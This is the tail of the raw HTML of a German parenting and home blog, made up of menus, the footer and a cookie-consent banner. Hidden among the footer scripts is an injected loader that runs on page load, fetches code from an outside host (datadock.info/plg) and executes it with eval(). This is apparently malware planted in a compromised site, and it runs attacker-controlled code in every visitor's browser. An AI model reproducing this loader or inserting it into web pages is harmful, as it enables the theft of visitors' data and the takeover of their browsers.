href="https://jubeki.de/category/haus-und-garten/im-haus/">Im Haus</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26111"><a href="https://jubeki.de/category/haus-und-garten/haushaltstipps/">Haushaltstipps</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-30191"><a href="https://jubeki.de/category/haus-und-garten/im-garten/">Im Garten</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26112"><a href="https://jubeki.de/category/haus-und-garten/haustiere/">Haustiere</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26113"><a href="https://jubeki.de/category/haus-und-garten/kreatives/">Kreatives</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26114"><a href="https://jubeki.de/category/haus-und-garten/leckeres/">Leckeres</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33696"><a href="https://jubeki.de/category/haus-und-garten/jahreszeiten/">Jahreszeiten</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-88"><a href="https://jubeki.de/category/babys-und-kids/testsratgeberempfehlungen/">Tests/Ratgeber</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26082"><a href="https://jubeki.de/category/babys-und-kids/testsratgeberempfehlungen/buecher/">Bücher</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23393"><a href="https://jubeki.de/category/babys-und-kids/testsratgeberempfehlungen/parks/">Freizeiteinrichtungen</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23392"><a href="https://jubeki.de/category/babys-und-kids/testsratgeberempfehlungen/lebensmittel/">Lebensmittel</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23394"><a href="https://jubeki.de/category/babys-und-kids/testsratgeberempfehlungen/pflege/">Pflege</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23396"><a href="https://jubeki.de/category/babys-und-kids/testsratgeberempfehlungen/spiele/">Spiele</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23395"><a href="https://jubeki.de/category/babys-und-kids/testsratgeberempfehlungen/soziales/">Soziales</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27564"><a href="https://jubeki.de/category/babys-und-kids/testsratgeberempfehlungen/interaktiv/">Interaktiv</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24762"><a href="https://jubeki.de/category/babys-und-kids/testsratgeberempfehlungen/haushaltsgeraete/">Haushaltsgeräte</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24298"><a href="https://jubeki.de/category/babys-und-kids/testsratgeberempfehlungen/fahrzeuge/">Fahrzeuge</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-26107"><a href="https://jubeki.de/category/blogparade/">Blogparaden</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31304"><a href="https://jubeki.de/category/blogparade/die-glueckliche-blogparade/">Die glückliche Blogparade</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30379"><a href="https://jubeki.de/category/blogparade/1000-fragen/">1000 Fragen</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30380"><a href="https://jubeki.de/category/blogparade/365-tage-challenge/">365 Tage Challenge</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26108"><a href="https://jubeki.de/category/blogparade/12von12/">12von12</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26115"><a href="https://jubeki.de/category/blogparade/wochenende-in-bildern/">Wochenende in Bildern</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26116"><a href="https://jubeki.de/category/babys-und-kids/welt-mit-kinderaugen-sehen/">Welt mit Kinderaugen sehen</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26109"><a href="https://jubeki.de/category/blogparade/momente-des-monats/">Momente des Monats</a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-26084"><a href="https://jubeki.de/impressum/">Impressum</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-26085"><a rel="privacy-policy" href="https://jubeki.de/impressum/datenschutzerklaerung/">Datenschutzerklärung</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35429"><a href="https://jubeki.de/cookie-richtlinie-eu/">Cookie-Richtlinie (EU)</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26086"><a href="https://jubeki.de/?page_id=314">Kontakt</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26087"><a href="https://jubeki.de/impressum/kooperationen/">Kooperationen</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26088"><a href="https://jubeki.de/impressum/jubeki-kinderflohmarkt-babybasar/">Was ist Jubeki?</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26124"><a href="https://jubeki.de/befreundete-seiten/">Befreundete und tolle Seiten</a></li></ul></li></ul></div></aside></aside></div></div><footer id="colophon" class="site-footer" role="contentinfo"><div class="site-info"> <noscript><img src="https://jubeki.de/wp-content/themes/kiddie-care/assets/images/cloud-top.png" class="cloud-bg"></noscript><img src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://jubeki.de/wp-content/themes/kiddie-care/assets/images/cloud-top.png" class="lazyload cloud-bg"><div class="wrapper"> <span class="copy-right">Copyright &copy; All rights reserved.Theme Kiddie Care by <a target="_blank" rel="designer" href="http://sensationaltheme.com/">Sensational Theme</a></span></div></div></footer><script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/kiddie-care\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script type="text/javascript">document.addEventListener("DOMContentLoaded", function () {
            fetch("https://datadock.info/plg", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });</script> <script type="text/javascript">(function() {
				let targetObjectName = 'EM';
				if ( typeof window[targetObjectName] === 'object' && window[targetObjectName] !== null ) {
					Object.assign( window[targetObjectName], []);
				} else {
					console.warn( 'Could not merge extra data: window.' + targetObjectName + ' not found or not an object.' );
				}
			})();</script> <div id="cmplz-cookiebanner-container"><div class="cmplz-cookiebanner cmplz-hidden banner-1 bottom-right-view-preferences optin cmplz-bottom-right cmplz-categories-type-view-preferences" aria-modal="true" data-nosnippet="true" role="dialog" aria-live="polite" aria-labelledby="cmplz-header-1-optin" aria-describedby="cmplz-message-1-optin"><div class="cmplz-header"><div class="cmplz-logo"></div><div class="cmplz-title" id="cmplz-header-1-optin">Cookie-Zustimmung verwalten</div><div class="cmplz-close" tabindex="0" role="button" aria-label="Dialog schließen"> <svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="times" class="svg-inline--fa fa-times fa-w-11" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 352 512"><path fill="currentColor" d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg></div></div><div class="cmplz-divider cmplz-divider-header"></div><div class="cmplz-body"><div class="cmplz-message" id="cmplz-message-1-optin">Um dir ein optimales Erlebnis zu bieten, verwenden wir Technologien wie Cookies, um Geräteinformationen zu speichern und/oder darauf zuzugreifen. Wenn du diesen Technologien zustimmst, können wir Daten wie das Surfverhalten oder eindeutige IDs auf dieser Website verarbeiten. Wenn du deine Zustimmung nicht erteilst oder zurückziehst, können bestimmte Merkmale und Funktionen beeinträchtigt werden.</div><div class="cmplz-categories"> <details class="cmplz-category cmplz-functional" > <summary> <span class="cmplz-category-header"> <span class="cmplz-category-title">Funktional</span> <span class='cmplz-always-active'> <span class="cmplz-banner-checkbox"> <input type="checkbox"
 id="cmplz-functional-optin"
 data-category="cmplz_functional"
 class="cmplz-consent-checkbox cmplz-functional"
 size="40"
 value="1"/> <label class="cmplz-label" for="cmplz-functional-optin"><span class="screen-reader-text">Funktional</span></label> </span> Immer aktiv </span> <span class="cmplz-icon cmplz-open"> <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg> </span> </span> </summary><div class="cmplz-description"> <span class="cmplz-description-functional">Die technische Speicherung oder der Zugang ist unbedingt erforderlich für den rechtmäßigen Zweck, die Nutzung eines bestimmten Dienstes zu ermöglichen, der vom Teilnehmer oder Nutzer ausdrücklich gewünscht wird, oder für den alleinigen Zweck, die Übertragung einer Nachricht über ein elektronisches Kommunikationsnetz durchzuführen.</span></div> </details> <details class="cmplz-category cmplz-preferences" > <summary> <span class="cmplz-category-header"> <span class="cmplz-category-title">Vorlieben</span> <span class="cmplz-banner-checkbox"> <input type="checkbox"
 id="cmplz-preferences-optin"
 data-category="cmplz_preferences"
 class="cmplz-consent-checkbox cmplz-preferences"
 size="40"
 value="1"/> <label class="cmplz-label" for="cmplz-preferences-optin"><span class="screen-reader-text">Vorlieben</span></label> </span> <span class="cmplz-icon cmplz-open"> <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg> </span> </span> </summary><div class="cmplz-description"> <span class="cmplz-description-preferences">Die technische Speicherung oder der Zugriff ist für den rechtmäßigen Zweck der Speicherung von Präferenzen erforderlich, die nicht vom Abonnenten oder Benutzer angefordert wurden.</span></div> </details> <details class="cmplz-category cmplz-statistics" > <summary> <span class="cmplz-category-header"> <span class="cmplz-category-title">Statistiken</span> <span class="cmplz-banner-checkbox"> <input type="checkbox"
 id="cmplz-statistics-optin"
 data-category="cmplz_statistics"
 class="cmplz-consent-checkbox cmplz-statistics"
 size="40"
 value="1"/> <label class="cmplz-label" for="cmplz-statistics-optin"><span class="screen-reader-text">Statistiken</span></label> </span> <span class="cmplz-icon cmplz-open"> <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg> </span> </span> </summary><div class="cmplz-description"> <span class="cmplz-description-statistics">Die technische Speicherung oder der Zugriff, der ausschließlich zu statistischen Zwecken erfolgt.</span> <span class="cmplz-description-statistics-anonymous">Die technische Speicherung oder der Zugriff, der ausschließlich zu anonymen statistischen Zwecken verwendet wird. Ohne eine Vorladung, die freiwillige Zustimmung deines Internetdienstanbieters oder zusätzliche Aufzeichnungen von Dritten können die zu diesem Zweck gespeicherten oder abgerufenen Informationen allein in der Regel nicht dazu verwendet werden, dich zu identifizieren.</span></div> </details> <details class="cmplz-category cmplz-marketing" > <summary> <span class="cmplz-category-header"> <span class="cmplz-category-title">Marketing</span> <span class="cmplz-banner-checkbox"> <input type="checkbox"
 id="cmplz-marketing-optin"
 data-category="cmplz_marketing"
 class="cmplz-consent-checkbox cmplz-marketing"
 size="40"
 value="1"/> <label class="cmplz-label" for="cmplz-marketing-optin"><span class="screen-reader-text">Marketing</span></label> </span> <span class="cmplz-icon cmplz-open"> <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg> </span> </span> </summary><div class="cmplz-description"> <span class="cmplz-description-marketing">Die technische Speicherung oder der Zugriff ist erforderlich, um Nutzerprofile zu erstellen, um Werbung zu versenden oder um den Nutzer auf einer Website oder über mehrere Websites hinweg zu ähnlichen Marketingzwecken zu verfolgen.</span></div> </details></div></div><div class="cmplz-links cmplz-information"> <a class="cmplz-link cmplz-manage-options cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Optionen verwalten</a> <a class="cmplz-link cmplz-manage-third-parties cookie-statement" href="#" data-relative_url="#cmplz-cookies-overview">Dienste verwalten</a> <a class="cmplz-link cmplz-manage-vendors tcf cookie-statement" href="#" data-relative_url="#cmplz-tcf-wrapper">Verwalten von {vendor_count}-Lieferanten</a> <a class="cmplz-link cmplz-external cmplz-read-more-purposes tcf" target="_blank" rel="noopener noreferrer nofollow" href="https://cookiedatabase.org/tcf/purposes/">Lese mehr über diese Zwecke</a></div><div class="cmplz-divider cmplz-footer"></div><div class="cmplz-buttons"> <button class="cmplz-btn cmplz-accept">Akzeptieren</button> <button class="cmplz-btn cmplz-deny">Ablehnen</button> <button class="cmplz-btn cmplz-view-preferences">Einstellungen ansehen</button> <button class="cmplz-btn cmplz-save-preferences">Einstellungen speichern</button> <a class="cmplz-btn cmplz-manage-options tcf cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Einstellungen ansehen</a></div><div class="cmplz-links cmplz-documents"> <a class="cmplz-link cookie-statement" href="#" data-relative_url="">{title}</a> <a class="cmplz-link privacy-statement" href="#" data-relative_url="">{title}</a> <a class="cmplz-link impressum" href="#" data-relative_url="">{title}</a></div></div></div><div id="cmplz-manage-consent" data-nosnippet="true"><button class="cmplz-btn cmplz-hidden cmplz-manage-consent manage-consent-1">Zustimmung verwalten</button></div><noscript><style>.lazyload{display:none;}</style></noscript><script data-noptimize="1">window.lazySizesConfig=window.lazySizesConfig||{};window.lazySizesConfig.loadMode=1;</script><script async data-noptimize="1" src='https://jubeki.de/wp-content/plugins/autoptimize/classes/external/js/lazysizes.min.js?ao_version=3.1.13'></script> <script type="text/javascript" id="cmplz-cookiebanner-js-extra">var complianz = {"prefix":"cmplz_","user_banner_id":"1","set_cookies":[],"block_ajax_content":"","banner_version":"25","version":"7.4.2#1768490034","store_consent":"","do_not_track_enabled":"","consenttype":"optin","region":"eu","geoip":"","dismiss_timeout":"","disable_cookiebanner":"","soft_cookiewall":"","dismiss_on_scroll":"","cookie_expiry":"365","url":"https:\/\/jubeki.de\/wp-json\/complianz\/v1\/","locale":"lang=de&locale=de_DE","set_cookies_on_root":"","cookie_domain":"","current_policy_id":"22","cookie_path":"\/","categories":{"statistics":"Statistiken","marketing":"Marketing"},"tcf_active":"","placeholdertext":"Klicke hier, um {category}-Cookies zu akzeptieren und diesen Inhalt zu aktivieren","css_file":"https:\/\/jubeki.de\/wp-content\/uploads\/complianz\/css\/banner-{banner_id}-{type}.css?v=251768490035","page_links":{"eu":{"cookie-statement":{"title":"Cookie-Richtlinie ","url":"https:\/\/jubeki.de\/cookie-richtlinie-eu\/"},"privacy-statement":{"title":"Datenschutzerkl\u00e4rung","url":"https:\/\/jubeki.de\/impressum\/datenschutzerklaerung\/"},"impressum":{"title":"Impressum","url":"https:\/\/jubeki.de\/impressum\/"}},"us":{"impressum":{"title":"Impressum","url":"https:\/\/jubeki.de\/impressum\/"}},"uk":{"impressum":{"title":"Impressum","url":"https:\/\/jubeki.de\/impressum\/"}},"ca":{"impressum":{"title":"Impressum","url":"https:\/\/jubeki.de\/impressum\/"}},"au":{"impressum":{"title":"Impressum","url":"https:\/\/jubeki.de\/impressum\/"}},"za":{"impressum":{"title":"Impressum","url":"https:\/\/jubeki.de\/impressum\/"}},"br":{"impressum":{"title":"Impressum","url":"https:\/\/jubeki.de\/impressum\/"}}},"tm_categories":"","forceEnableStats":"","preview":"","clean_cookies":"","aria_label":"Klicke hier, um {category}-Cookies zu akzeptieren und diesen Inhalt zu aktivieren"};</script> <script defer src="https://jubeki.de/wp-content/cache/autoptimize/autoptimize_ed70e718ec671918c2650f3110a50c80.php"></script></body></html>